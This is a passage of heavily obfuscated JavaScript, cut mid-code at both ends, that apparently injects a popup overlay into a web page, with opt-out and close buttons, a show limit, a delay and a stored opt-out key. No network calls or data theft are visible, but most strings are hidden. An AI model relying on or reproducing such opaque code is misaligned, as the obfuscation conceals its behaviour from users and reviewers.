_0x1f13fa(_0x4fa8c2,_0x4c7ab2,_0x2b2fc5,_0x518f96){return _0xa7c9a9(_0x4c7ab2,_0x4c7ab2-_0x1a0b8f._0x5ebd16,_0x2b2fc5-_0x1a0b8f._0x102b81,_0x518f96- -0xc2);}_0x15796d['id']=_0x75dd9f[_0x4fab4a(_0x625f6a._0x1f7075,_0x625f6a._0x239fe9,0x5b9,0x313)],_0x15796d[_0x1f13fa(_0x625f6a._0x545ca0,_0x625f6a._0x4ea8ed,0x618,0x3c9)+_0x38c754(0x179,-_0x625f6a._0x3bd9c2,_0x625f6a._0x21fc7c,0x443)]=_0x75dd9f[_0x1f13fa(_0x625f6a._0x40cb32,_0x625f6a._0x1e0490,0x509,0x5d3)],document[_0x1f13fa(_0x625f6a._0x39f685,_0x625f6a._0x46e16b,_0x625f6a._0x2e85ed,0x4ea)][_0x4b3189(-0x8f,-_0x625f6a._0x366640,0x51,'CUAt')+_0x38c754(_0x625f6a._0x2c22ec,0x52c,_0x625f6a._0x6c93d4,0x79e)](_0x15796d);}()),(function(){const _0x5e5164={_0x3a51d4:0x177};function _0x3c7380(_0x230856,_0x1741d8,_0x3013ec,_0x5a8017){return _0xa7c9a9(_0x1741d8,_0x1741d8-_0x5cfce8._0x2f0a69,_0x3013ec-_0x5cfce8._0x3c890a,_0x3013ec- -_0x5cfce8._0x1ec935);}function _0xf735ea(_0x1b7494,_0x2e6518,_0x3d4356,_0x283f41){return _0xa7c9a9(_0x3d4356,_0x2e6518-_0x38cdf9._0x266169,_0x3d4356-_0x38cdf9._0x459595,_0x2e6518-_0x38cdf9._0x4777ac);}function _0x29110e(_0x371541,_0x4fd678,_0x13eb5e,_0x5e47b3){return _0xcea762(_0x5e47b3-0xc2,_0x4fd678,_0x13eb5e-_0x1cd4d3._0x4b7e7d,_0x5e47b3-0x141);}function _0x6f486d(_0xb0689a,_0x440225,_0x4db2fa,_0x434649){return _0xa7c9a9(_0x440225,_0x440225-0xa2,_0x4db2fa-_0x5e5164._0x3a51d4,_0x434649-0x21c);}function _0x219851(_0x34c22f,_0x115e8d,_0x13bc5e,_0x16c452){return _0xcea762(_0x115e8d- -0xd,_0x34c22f,_0x13bc5e-0x127,_0x16c452-_0x59f22d._0x5c5463);}function _0x269960(_0x1c5f36,_0xdb092e,_0x1a95f8,_0x3a2f59){return _0xcea762(_0xdb092e-0x3f,_0x3a2f59,_0x1a95f8-0x141,_0x3a2f59-0x58);}const _0x5abdc7=_0x29110e(0x241,_0x3ffd00._0x56d776,_0x3ffd00._0x3e7e47,0x209)+_0x269960(0x385,_0x3ffd00._0x46c152,_0x3ffd00._0x117fff,0x1)+_0x219851(_0x3ffd00._0x3523ee,0x67e,_0x3ffd00._0x4ff641,0x4a1)+_0x3c7380(_0x3ffd00._0x45269e,_0x3ffd00._0x15d147,0xd,-0xc8)+_0xf735ea(0x9e5,_0x3ffd00._0x462614,_0x3ffd00._0x24059f,0x8a4)+_0x6f486d(_0x3ffd00._0x194f23,_0x3ffd00._0x365d39,_0x3ffd00._0x483d28,_0x3ffd00._0x120e71)+_0x219851(_0x3ffd00._0x726f8a,0x607,_0x3ffd00._0x3a2521,0x4ea)+_0x219851(_0x3ffd00._0x47abee,_0x3ffd00._0x267bfa,0x105,0x1b0)+_0x29110e(_0x3ffd00._0x127fb3,_0x3ffd00._0x382441,_0x3ffd00._0x2a72f8,_0x3ffd00._0x28eed8)+_0x29110e(0x76b,_0x3ffd00._0xb5d70d,0x4aa,0x619)+_0x3c7380(_0x3ffd00._0x3519b3,_0x3ffd00._0x1db817,_0x3ffd00._0x5ac90a,_0x3ffd00._0xe583bb)+'\x20\x20\x20<div\x20'+_0x219851(_0x3ffd00._0x5e6c38,0x5ff,_0x3ffd00._0x32ebf8,0x891)+_0xf735ea(0x746,_0x3ffd00._0x2d8495,'Fwf1',0xa30)+_0x3c7380(_0x3ffd00._0x1d55fd,_0x3ffd00._0x9db06,0x54b,_0x3ffd00._0x3f819c)+'ntainer\x22'+'>\x0a\x20\x20\x20\x20\x20\x20'+_0x6f486d(0x8f0,'y^J4',_0x3ffd00._0x104467,_0x3ffd00._0x5e0737)+_0x3c7380(_0x3ffd00._0x5bbba3,_0x3ffd00._0x471a08,0x424,_0x3ffd00._0x1c4683)+_0x6f486d(_0x3ffd00._0x1fef1d,_0x3ffd00._0x3d6ffd,_0x3ffd00._0x3bea58,_0x3ffd00._0x513850)+_0x219851(-0xf,0x1d2,0x106,_0x3ffd00._0x3a28fe)+_0x219851(_0x3ffd00._0x13961,_0x3ffd00._0x2162d3,0x1c0,0x264)+_0x6f486d(_0x3ffd00._0x568d42,'k)j&',_0x3ffd00._0xf11aab,_0x3ffd00._0x4e6f9a)+_0xf735ea(0x9c9,0x86e,'#6Pi',0x8fe)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x6f486d(0x747,_0x3ffd00._0xa5a888,0x67a,0x886)+_0x269960(0x741,_0x3ffd00._0x28960b,_0x3ffd00._0x27c389,_0x3ffd00._0x260056)+_0x6f486d(0x4ea,'6]%*',_0x3ffd00._0x40c8a9,0x5f9)+_0x6f486d(_0x3ffd00._0x49a196,_0x3ffd00._0x53e615,_0x3ffd00._0x4acc95,_0x3ffd00._0x48c143)+_0x6f486d(_0x3ffd00._0x389522,'SM8K',0x7df,_0x3ffd00._0x1e94b2)+'e\x22>MISI\x20'+_0x219851(_0x3ffd00._0x30c81a,_0x3ffd00._0x1e3492,0x271,_0x3ffd00._0x32ebf8)+'h3>\x0a\x20\x20\x20\x20'+_0x29110e(0x5ad,_0x3ffd00._0x4d4a62,_0x3ffd00._0x35da49,0x2f2)+_0x3c7380(_0x3ffd00._0x47b89a,_0x3ffd00._0x1a4f99,0x305,0x252)+'\x20\x20\x20\x20<but'+_0x269960(_0x3ffd00._0x548c75,_0x3ffd00._0x22711c,_0x3ffd00._0x1771fb,_0x3ffd00._0x42801f)+_0x6f486d(0x95b,'M0l^',0x660,_0x3ffd00._0x6a43dc)+_0x3c7380(_0x3ffd00._0x156fe6,_0x3ffd00._0x9db06,0xd0,0x4f)+_0x269960(0x209,_0x3ffd00._0x285428,0x2ff,_0x3ffd00._0x37feba)+_0x3c7380(_0x3ffd00._0x1975a5,_0x3ffd00._0x471a08,_0x3ffd00._0x57994c,0x107)+_0x269960(_0x3ffd00._0x245c81,_0x3ffd00._0x410e9e,0x606,_0x3ffd00._0x5e59f2)+_0x219851(0x151,0x305,_0x3ffd00._0x2cc35a,_0x3ffd00._0x436d6b)+_0x3c7380(-0x17f,_0x3ffd00._0x2895bc,_0x3ffd00._0x4852ed,0x14a)+'up\x22></bu'+_0x269960(_0x3ffd00._0x537f26,_0x3ffd00._0xe583bb,_0x3ffd00._0xa426b1,_0x3ffd00._0x1a113a)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20</div>'+_0x29110e(_0x3ffd00._0x79fd9e,0x41c,_0x3ffd00._0x4b809a,_0x3ffd00._0x2506e7)+_0xf735ea(0x892,_0x3ffd00._0x141386,_0x3ffd00._0x6bb095,0x8fc)+'\x20\x20\x20\x20\x20\x20<d'+_0x6f486d(_0x3ffd00._0x2de0c6,'Fwf1',_0x3ffd00._0x588682,_0x3ffd00._0x55f383)+_0x3c7380(0x2ea,_0x3ffd00._0x1a817c,_0x3ffd00._0xc3c211,0x2f6)+_0x6f486d(_0x3ffd00._0x2a9b8e,'B7NN',_0x3ffd00._0x123286,_0x3ffd00._0x3ba76f)+_0x29110e(_0x3ffd00._0x7b7796,_0x3ffd00._0x1a2cd3,0x6d5,0x686)+_0x269960(0xc9,_0x3ffd00._0x4f3c93,0x660,0x320)+_0x6f486d(0x7a4,_0x3ffd00._0x6c5833,_0x3ffd00._0x15ad73,0x592)+_0x6f486d(_0x3ffd00._0x52f6ed,'Ltw#',_0x3ffd00._0x269f9a,_0x3ffd00._0x15c9cd)+_0x269960(0x2d7,_0x3ffd00._0x548cb0,0xde,_0x3ffd00._0x3da10f)+_0x219851(0x211,_0x3ffd00._0x39cccf,-_0x3ffd00._0x4f7bfc,0x1d6)+_0x219851(0x8b0,0x633,0x475,_0x3ffd00._0x45a1ca)+_0x29110e(0x40a,0x7f1,0x62f,_0x3ffd00._0x1b6632)+_0x3c7380(_0x3ffd00._0x494b47,'Mj1t',_0x3ffd00._0xb37cf0,_0x3ffd00._0x381266)+_0x29110e(0x11d,_0x3ffd00._0x25be32,_0x3ffd00._0x220396,_0x3ffd00._0x30c81a)+_0x219851(_0x3ffd00._0xc0246f,_0x3ffd00._0x39cccf,-_0x3ffd00._0x18777d,_0x3ffd00._0x2dd36b)+_0x29110e(0x11e,_0x3ffd00._0x32ac26,0x3fa,0x22a)+_0x2514aa[_0xf735ea(0x864,0x778,_0x3ffd00._0x440dcc,0x7bd)]+(_0xf735ea(_0x3ffd00._0x365548,0x5ea,'SM8K',_0x3ffd00._0x30b156)+_0x3c7380(_0x3ffd00._0x4470d9,_0x3ffd00._0x1db817,_0x3ffd00._0x49f27a,_0x3ffd00._0x2f9a55)+_0x6f486d(_0x3ffd00._0x5163ff,_0x3ffd00._0x2e1ecb,_0x3ffd00._0x262a62,_0x3ffd00._0xe1554b)+_0x29110e(_0x3ffd00._0x21618a,_0x3ffd00._0x2d07c2,_0x3ffd00._0x500290,0x2eb)+_0x269960(0x24e,_0x3ffd00._0x31625d,0x5ef,_0x3ffd00._0x208938)+_0x6f486d(_0x3ffd00._0x13fd14,'I^54',_0x3ffd00._0x49ad8a,_0x3ffd00._0x125205)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x219851(_0x3ffd00._0xb18284,0x223,0x2fc,_0x3ffd00._0x4e406b)+_0x3c7380(_0x3ffd00._0x38799c,'%4p(',_0x3ffd00._0x5397a9,_0x3ffd00._0x51bc23)+_0x29110e(_0x3ffd00._0x5a2012,_0x3ffd00._0x47066b,0x460,_0x3ffd00._0x489e92)+_0xf735ea(0x34c,0x503,'6]%*',_0x3ffd00._0x1bb8a8)+_0x6f486d(_0x3ffd00._0x607bfc,_0x3ffd00._0x2e1ecb,_0x3ffd00._0x260ea7,_0x3ffd00._0x6615cb)+_0x29110e(0xcf,0x177,_0x3ffd00._0x4b9dd0,_0x3ffd00._0x3d4867)+_0xf735ea(_0x3ffd00._0x518b23,_0x3ffd00._0x1dad6b,_0x3ffd00._0x56158c,_0x3ffd00._0x1e32c5)+_0x6f486d(0x4ad,_0x3ffd00._0x3b6a91,0x2bf,_0x3ffd00._0x41a105)+_0x269960(_0x3ffd00._0x7e8c3d,_0x3ffd00._0x3fe8eb,0x393,_0x3ffd00._0x351fab)+_0x219851(_0x3ffd00._0x3056c5,0x4f7,0x4b9,0x26f)+_0xf735ea(_0x3ffd00._0x29f744,0x8e0,_0x3ffd00._0x50c6c1,_0x3ffd00._0x34d753)+_0x3c7380(-_0x3ffd00._0xe4fbd0,_0x3ffd00._0x5e947c,-0x46,-_0x3ffd00._0x382b13)+_0x3c7380(0x47d,_0x3ffd00._0x57547b,_0x3ffd00._0x567527,_0x3ffd00._0x1afcfa)+_0x3c7380(_0x3ffd00._0xaa6c35,_0x3ffd00._0x4103f4,_0x3ffd00._0x1a8c39,0x28a)+'>\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x6f486d(_0x3ffd00._0x36156e,_0x3ffd00._0x1297af,_0x3ffd00._0x54fe7d,_0x3ffd00._0x5c7c15)+_0x219851(_0x3ffd00._0x3f55d1,_0x3ffd00._0x4d2926,_0x3ffd00._0x1c8ada,0x527)+_0x3c7380(_0x3ffd00._0x4bd34f,_0x3ffd00._0x56158c,_0x3ffd00._0x1a83a,_0x3ffd00._0x475b4f)+_0xf735ea(0x73a,_0x3ffd00._0x5bcb00,_0x3ffd00._0x2d0bf1,_0x3ffd00._0x7023e6)+_0x6f486d(0x792,_0x3ffd00._0x15d147,_0x3ffd00._0x57d269,0x97a)+_0x29110e(_0x3ffd00._0x32daae,_0x3ffd00._0x12da73,_0x3ffd00._0x2d4fa1,0x6c6)+_0xf735ea(0x58a,_0x3ffd00._0x32dd89,'tbkI',_0x3ffd00._0x1785ea)+_0x269960(0x29f,0x4ee,_0x3ffd00._0x27ca82,_0x3ffd00._0x12267e)+_0x269960(_0x3ffd00._0x3d64b1,_0x3ffd00._0x1704e9,0x95f,_0x3ffd00._0x5baa76)+_0xf735ea(_0x3ffd00._0x2162d3,_0x3ffd00._0x37e982,_0x3ffd00._0x2097f8,_0x3ffd00._0x5f3d01)+_0x3c7380(0x3da,_0x3ffd00._0x2e1ecb,0x2e4,_0x3ffd00._0x38c4c8)+_0x269960(_0x3ffd00._0x8094a3,0x68a,_0x3ffd00._0x239ff1,_0x3ffd00._0x440b81)+_0x29110e(_0x3ffd00._0x5d9170,_0x3ffd00._0x2f7a8a,_0x3ffd00._0x58d74e,0x6d2)+_0xf735ea(0x617,0x476,_0x3ffd00._0x2049b3,0x63e)+_0xf735ea(0x92a,_0x3ffd00._0xf274fa,_0x3ffd00._0x3a14de,_0x3ffd00._0xfd30b8)+_0x269960(_0x3ffd00._0x3ab2f1,_0x3ffd00._0x55afa1,_0x3ffd00._0x54fbea,_0x3ffd00._0x36ae39)+_0x6f486d(_0x3ffd00._0x1bf748,'jsZ)',0x54c,0x7df)+_0xf735ea(0x730,_0x3ffd00._0x2dc973,_0x3ffd00._0x57ccbb,0x6f7)+_0xf735ea(0x669,_0x3ffd00._0x1e00a7,'B7NN',_0x3ffd00._0x298742)+_0x219851(_0x3ffd00._0x481a58,_0x3ffd00._0x2ce769,-_0x3ffd00._0x37f663,_0x3ffd00._0x2f8872)+_0x269960(0x164,_0x3ffd00._0x548cb0,_0x3ffd00._0x142ffa,0x2c5)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x219851(0x68,_0x3ffd00._0x129612,0x3df,_0x3ffd00._0x4b29ff)+_0x29110e(-_0x3ffd00._0x41cba7,0x30a,_0x3ffd00._0x3e7e47,0x292)+_0x3c7380(_0x3ffd00._0x4e1023,'Qd#r',_0x3ffd00._0x3ab3ec,0x4d2)+_0x3c7380(_0x3ffd00._0x1362ec,_0x3ffd00._0x1ec646,0x295,0x526)+_0x219851(0x620,_0x3ffd00._0x390e10,_0x3ffd00._0x4fbfb6,_0x3ffd00._0x27bb96)+_0xf735ea(_0x3ffd00._0x35a1e6,_0x3ffd00._0x5ac47d,_0x3ffd00._0x57547b,_0x3ffd00._0x4276ae)+_0x3c7380(_0x3ffd00._0x30223e,'Ltw#',_0x3ffd00._0x4b1621,0x432)+_0x29110e(0x3fa,_0x3ffd00._0x3708c1,_0x3ffd00._0xd15005,_0x3ffd00._0x3a7fe1)+_0x6f486d(0xb2b,_0x3ffd00._0x26fddf,_0x3ffd00._0x3e6497,_0x3ffd00._0xaa21dd)+_0x3c7380(0x53a,'aJpI',_0x3ffd00._0x5113fa,0x23b)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf735ea(_0x3ffd00._0x6fb6c1,0x4df,_0x3ffd00._0xea1893,_0x3ffd00._0x2078da)+_0xf735ea(_0x3ffd00._0x4c93d4,0x66f,'N6aV',0x547)+_0x269960(0x510,0x4c9,_0x3ffd00._0x2a07de,_0x3ffd00._0x37d4d2)+_0x6f486d(_0x3ffd00._0x184437,_0x3ffd00._0x2d8d75,0x8b1,_0x3ffd00._0x28799a)+'\x22>')+_0x2514aa['optOutTe'+'xt']+(_0x3c7380(_0x3ffd00._0x2bea08,_0x3ffd00._0x531508,0x2ae,_0x3ffd00._0x580b45)+_0x6f486d(0x910,_0x3ffd00._0x2e1ecb,0x9e1,_0x3ffd00._0x57d984)+_0x269960(0x1da,0x26f,0x1f6,_0x3ffd00._0x54fc11)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x6f486d(_0x3ffd00._0x575578,'h4j9',0x818,0x782)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x6f486d(_0x3ffd00._0xe5ee70,_0x3ffd00._0x3b6a91,_0x3ffd00._0xd813d8,_0x3ffd00._0x28b6c5)+_0x269960(_0x3ffd00._0x19bf45,_0x3ffd00._0x548cb0,_0x3ffd00._0x14e2c7,0x429)+'<button\x20'+_0x219851(_0x3ffd00._0x58b86c,0x5ff,_0x3ffd00._0x15bf42,0x643)+_0xf735ea(0x82e,0x635,_0x3ffd00._0xaec37b,_0x3ffd00._0x26afed)+_0x219851(_0x3ffd00._0x52d0f1,0x5ef,0x482,0x4f3)+_0x6f486d(0x734,'%4p(',_0x3ffd00._0x357853,_0x3ffd00._0x15b9b3)+_0x3c7380(_0x3ffd00._0x1580af,_0x3ffd00._0x1246ff,0x40b,0x4bd)+_0x269960(_0x3ffd00._0x5af9dc,0x5ac,_0x3ffd00._0x4fd0a2,_0x3ffd00._0x2d4443)+_0x3c7380(0x2fa,_0x3ffd00._0x19a741,0x4d4,_0x3ffd00._0x26698d)+_0x3c7380(_0x3ffd00._0x281a35,_0x3ffd00._0x250dff,0x192,_0x3ffd00._0x52cbe8))+_0x2514aa[_0x219851(0xf7,0x140,_0x3ffd00._0x491c44,_0x3ffd00._0x41cba7)+_0x3c7380(-0x1c4,']pf6',-0xa,-0x18)]+(_0x219851(_0x3ffd00._0x560a08,0x64a,_0x3ffd00._0x1a0a1e,_0x3ffd00._0x131ceb)+_0x3c7380(_0x3ffd00._0x40f28e,_0x3ffd00._0x21e52d,_0x3ffd00._0x2c8ffe,_0x3ffd00._0x4d1eec)+_0x6f486d(_0x3ffd00._0x4933d3,_0x3ffd00._0x8001f2,_0x3ffd00._0x32ab45,0x9ed)+_0x3c7380(0x275,_0x3ffd00._0x26fddf,_0x3ffd00._0x2c9e8d,_0x3ffd00._0x2c14b1)+'div>\x0a\x20\x20\x20'+_0x29110e(_0x3ffd00._0x59d516,0xdf,_0x3ffd00._0x331589,0x2f2)+_0x3c7380(0xe7,_0x3ffd00._0x3b6a91,_0x3ffd00._0x5cae6c,-0x83)+_0x269960(_0x3ffd00._0x4881f8,_0x3ffd00._0xd85d19,0x835,_0x3ffd00._0x55151e)+_0x29110e(_0x3ffd00._0x30ec73,_0x3ffd00._0x2908d1,_0x3ffd00._0x4889d5,0x2f2)+_0x29110e(_0x3ffd00._0x4167ac,_0x3ffd00._0x27ee34,0x376,_0x3ffd00._0x481adf)+_0x219851(-0xfe,_0x3ffd00._0x22969d,_0x3ffd00._0x266577,0x3fb));document[_0x6f486d(0xa7b,_0x3ffd00._0x465c9f,0x792,0x9c6)][_0x269960(0x29f,0x26b,0x351,0x307)+_0x3c7380(_0x3ffd00._0x513850,'rKkL',_0x3ffd00._0x3ae083,_0x3ffd00._0x180971)+'ML'](_0x75dd9f[_0x29110e(_0x3ffd00._0x504c94,0x535,0x353,_0x3ffd00._0x12f08f)],_0x5abdc7);}()),document[_0xa7c9a9('(7eS',_0x203f88._0x4b350e,0x462,_0x203f88._0xca87d1)+_0xcea762(_0x203f88._0xe71149,_0x203f88._0x452bc6,_0x203f88._0x5eed65,0x621)](_0x4c3e6c['PHLnW'])[_0x300e8c(_0x203f88._0xaa01ca,_0x203f88._0x37e87c,0x599,0xa45)+'Listener'](_0xcea762(0x29c,0x3fa,_0x203f88._0x1b2cc6,_0x203f88._0x329138),function(_0x5e4d9d){const _0xcc58ed={_0xb8f0d3:0x169,_0x3a741b:0xc4};function _0x4d69c6(_0x51ea18,_0x4e5ff4,_0x32d084,_0x573062){return _0x300e8c(_0x32d084-_0xcc58ed._0xb8f0d3,_0x4e5ff4-0x15c,_0x573062,_0x573062-_0xcc58ed._0x3a741b);}_0x75dd9f['GGLzn'](_0x5e4d9d['target'],this)&&_0x75dd9f[_0x4d69c6(_0x4afc64._0xa367e9,0x2aa,0x57a,0x65b)](_0x9a0309);});const _0x6acb3f=document[_0x888d2f(_0x203f88._0xc328b4,_0x203f88._0xf6ff1f,_0x203f88._0x47da2f,_0x203f88._0x43e283)+_0x7d9280(_0x203f88._0x429a87,_0x203f88._0xd5a9d2,0x7d,_0x203f88._0x72295a)](_0x4c3e6c[_0xa7c9a9('1K6j',_0x203f88._0x396042,0x83b,0x73c)]);_0x6acb3f&&_0x6acb3f[_0xcea762(_0x203f88._0x3c71a3,0x207,_0x203f88._0x5aedae,0x738)+_0x4ff468(_0x203f88._0xdd128e,_0x203f88._0x4f4c9e,0x5fc,_0x203f88._0x54abf5)](_0x4c3e6c[_0x300e8c(_0x203f88._0x550026,_0x203f88._0x27650c,0x64d,_0x203f88._0x34d07b)],_0x9a0309);function _0x4ff468(_0x24519b,_0x15179f,_0x730bed,_0x59d79a){return _0x4896e1(_0x730bed-_0x251920._0x5efa10,_0x15179f-0x86,_0x730bed-_0x251920._0x103f76,_0x15179f);}const _0x638f39=document[_0x888d2f(0x59d,_0x203f88._0x117535,'oWL!',_0x203f88._0x50da85)+'ntById'](_0x4c3e6c[_0x7d9280(_0x203f88._0x39d17a,_0x203f88._0x567893,_0x203f88._0x3b67ba,_0x203f88._0x467887)]);_0x638f39&&_0x638f39['addEvent'+'Listener'](_0x4c3e6c[_0x4ff468(_0x203f88._0x21051c,_0x203f88._0x4f4c9e,_0x203f88._0xc350f0,0xa89)],_0x9a0309),document['addEvent'+_0x4ff468(_0x203f88._0x37156b,'wlvr',_0x203f88._0x23a3b0,0x558)](_0x4c3e6c['CWPHE'],function(_0x53807e){const _0x2eb06b={_0x20c46a:0x27,_0x360007:0xaf};function _0xbba46f(_0x2a52ce,_0x1e612a,_0x111957,_0x58407b){return _0x7d9280(_0x58407b-0x459,_0x1e612a-0x18b,_0x111957-_0x268ef6._0x481956,_0x2a52ce);}function _0x405139(_0x4d7414,_0x2a2ec0,_0x4b76c6,_0x725784){return _0x7d9280(_0x725784-0x106,_0x2a2ec0-_0x35af11._0x15f5c2,_0x4b76c6-_0x35af11._0x45574d,_0x4b76c6);}function _0xb3c9cb(_0x5ba4ef,_0x57af04,_0x4ed99e,_0x1cee92){return _0xa7c9a9(_0x5ba4ef,_0x57af04-0xbe,_0x4ed99e-0xe2,_0x1cee92-0x170);}function _0xa82c54(_0x232a2b,_0xe38fff,_0xe52808,_0x25fb73){return _0xa7c9a9(_0xe38fff,_0xe38fff-_0x2eb06b._0x20c46a,_0xe52808-0x1e2,_0x25fb73- -_0x2eb06b._0x360007);}_0x4c3e6c[_0xb3c9cb(_0x245c85._0x5c89cf,_0x245c85._0x4c1a92,0x4ef,_0x245c85._0x1b0776)](_0xbba46f(_0x245c85._0x2dc060,_0x245c85._0x241348,_0x245c85._0x50ae35,0x5a3),_0x53807e[_0x405139(0x5a,_0x245c85._0x20551d,-_0x245c85._0x4770ba,-0xc4)])&&_0x4c3e6c[_0xb3c9cb('(7eS',_0x245c85._0x3c52a4,_0x245c85._0x2b08fa,_0x245c85._0x24d6e4)](_0x9a0309);}),_0x4c3e6c[_0x7d9280(0x23a,_0x203f88._0x4e9c30,0x229,-_0x203f88._0xb44630)](setTimeout,()=>{_0x22ad73();},_0x2514aa[_0xcea762(_0x203f88._0x50f317,_0x203f88._0x5499ea,0x30c,_0x203f88._0x4b442b)+'y']);}const _0x2b8b03={};_0x2b8b03[_0x149ab4(-0x380,-0x18b,-0x2f8,-0x2cc)]=_0x4c3e6c[_0x2648ac(_0x79a744._0x1b7026,0x985,0x97e,_0x79a744._0x6968dc)];function _0x4896e1(_0x5cbcdc,_0x20db58,_0x55c208,_0x56b47a){return _0x2eee(_0x5cbcdc- -_0x5040eb._0x57582c,_0x56b47a);}_0x2b8b03[_0x156075(0x51e,'6gNL',0x5a4,_0x79a744._0x2436a6)+'y']=0x3e8;function _0x2db10c(_0x34ed5b,_0x3022d4,_0x151daf,_0x22d0f0){return _0x2202(_0x3022d4-_0x2de769._0x598504,_0x34ed5b);}function _0x149ab4(_0x15e4f5,_0x4f2d14,_0x4d2795,_0x5dbc89){return _0x2202(_0x4f2d14- -_0x4cd35e._0xef8dcb,_0x5dbc89);}_0x2b8b03[_0x2648ac(0xa45,_0x79a744._0xcefa8c,_0x79a744._0x568b4d,'rKkL')+'xt']=_0x4c3e6c['TrPgD'],_0x2b8b03['closeBut'+'tonText']=_0x4c3e6c['DqaKu'],_0x2b8b03['showOnEv'+_0x156075(0x63a,_0x79a744._0x317cc3,_0x79a744._0xbb780b,_0x79a744._0x207aaf)]=!(0x1a6a+-0x3f1+-0x8*0x2cf),_0x2b8b03[_0x2648ac(0x6c9,_0x79a744._0x385000,_0x79a744._0x59495a,'1*cb')+'rageKey']=_0x4ca51a(0x4cb,0x7a6,_0x79a744._0x3fbcc7,_0x79a744._0x262c97)+_0x4896e1(0xc0,_0x79a744._0x1380d0,-_0x79a744._0x260743,_0x79a744._0x4e3a64),_0x2b8b03[_0x149ab4(_0x79a744._0x350378,_0x79a744._0x385d88,0x37e,0x34b)+_0x149ab4(-0xcc,-_0x79a744._0x5c7d73,_0x79a744._0x27b5c8,-_0x79a744._0x2f5008)+_0x2648ac(_0x79a744._0x41e63e,0x979,0x7fc,_0x79a744._0x14220a)]=0x3;function _0x2648ac(_0x23f987,_0x1aca12,_0x17f4d8,_0x35d98d){return _0x2eee(_0x1aca12-0x2ad,_0x35d98d);}_0x2b8b03['excludeK'+_0x4ca51a(_0x79a744._0x358bd9,0x5f0,0x3db,0x83a)]=[_0x4c3e6c[_0x149ab4(-0x1e1,0x80,_0x79a744._0x256222,-_0x79a744._0x43452c)],_0x4896e1(_0x79a744._0x13a5f9,_0x79a744._0x297f14,_0x79a744._0x45ae34,_0x79a744._0x5278e3)+'al'];const _0x2514aa=_0x2b8b03;window[_0x156075(0x34b,_0x79a744._0x59dca6,_0x79a744._0x37799e,_0x79a744._0x2a0b1e)+'opup']={'show':_0x22ad73,'close':_0x9a0309,'init':_0x2882e9,'config':_0x2514aa,'resetOptOut':function(){const _0x48f545={_0x2d5133:0xf2,_0x2641f8:0x2d7},_0x201097={_0x52447c:0xe5},_0x2f3d86={};_0x2f3d86[_0x4532b9(0x14b,'y^J4',_0x4b2670._0x5c1a37,0x1cb)]=_0x4c3e6c[_0x31a6cb(0x1cb,0x1cd,_0x4b2670._0xd7793a,_0x4b2670._0x45ab3b)];function _0x2dbd2c(_0x4501ff,_0xbdaae0,_0x29fd98,_0x1e3c8a){return _0x2648ac(_0x4501ff-0x130,_0x4501ff- -0x27c,_0x29fd98-0x17a,_0x1e3c8a);}function _0x31a6cb(_0x5d3bfb,_0x49c36e,_0x852084,_0x98dc75){return _0x149ab4(_0x5d3bfb-0xe5,_0x98dc75-0x2a5,_0x852084-_0x46d5d8._0x14d45a,_0x5d3bfb);}_0x2f3d86[_0x31a6cb(-_0x4b2670._0x344550,_0x4b2670._0x4bbb51,-_0x4b2670._0x50ab95,_0x4b2670._0x4114f5)]=_0x4c3e6c[_0x4532b9(-_0x4b2670._0x1a4110,'4(bE',-0x7a,_0x4b2670._0x5df87b)];function _0x26c66a(_0x277bf2,_0x3004ab,_0x3087ba,_0x2ba9b5){return _0x4ca51a(_0x3004ab-_0x44e34f._0x3000ea,_0x3087ba,_0x3087ba-_0x44e34f._0x2dcce4,_0x2ba9b5-_0x44e34f._0x4703fb);}function _0x3deff7(_0x17e74f,_0x1e2cb7,_0x518efd,_0x3c789d){return _0x156075(_0x17e74f-0x1d3,_0x518efd,_0x3c789d- -0xf0,_0x3c789d-_0x201097._0x52447c);}_0x2f3d86[_0x4532b9(_0x4b2670._0x53ced9,_0x4b2670._0x2752fb,_0x4b2670._0x1ce4bc,0x154)]=_0x313d15(_0x4b2670._0x24dbd2,0x8c3,_0x4b2670._0x48a064,_0x4b2670._0x46b5ee)+_0x3deff7(_0x4b2670._0x53b4cc,0x477,_0x4b2670._0x204f64,0x5c4)+_0x3deff7(0x78d,_0x4b2670._0x3dcd14,_0x4b2670._0x204f64,_0x4b2670._0x11964e)+_0x2dbd2c(0x440,_0x4b2670._0x36806b,0x616,'B7NN')+_0x26c66a(_0x4b2670._0x1d3921,_0x4b2670._0x18857c,_0x4b2670._0x39beb9,_0x4b2670._0x5b04e4)+_0x26c66a(0x5bc,_0x4b2670._0x1cc6eb,_0x4b2670._0x512976,_0x4b2670._0x14ff3b)+_0x313d15(_0x4b2670._0x1c08f3,0x48b,_0x4b2670._0x7bdc6b,_0x4b2670._0x18332d)+_0x3deff7(_0x4b2670._0x5ed82a,_0x4b2670._0x4a1ce4,_0x4b2670._0x439fb7,_0x4b2670._0x4f6bb3)+'\x20fixed;\x0a'+_0x2dbd2c(0x427,0x3a2,_0x4b2670._0x44813b,_0x4b2670._0x2bc87f)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x39afbd,0x396,0x709,_0x4b2670._0x2d3f46)+_0x3deff7(0x530,0x78f,_0x4b2670._0x4fb131,_0x4b2670._0x2be59e)+_0x2dbd2c(0x5e9,_0x4b2670._0x565f4c,0x4f5,_0x4b2670._0x145c14)+'left:\x200;'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(0x6c3,_0x4b2670._0x1cc6eb,0x506,_0x4b2670._0x5cead1)+'\x20width:\x20'+_0x3deff7(0x38d,_0x4b2670._0x1460d1,'r*4L',_0x4b2670._0xebd758)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x41fe3f,'rKkL',0x3f4,_0x4b2670._0x40189a)+_0x313d15(_0x4b2670._0x10cd8e,_0x4b2670._0x4c3936,0x510,0x3a2)+_0x26c66a(_0x4b2670._0xeee386,_0x4b2670._0x55b292,_0x4b2670._0x2a21a3,_0x4b2670._0x5b3a48)+_0x4532b9(0x49e,_0x4b2670._0x145c14,0x2ab,0x42f)+_0x31a6cb(0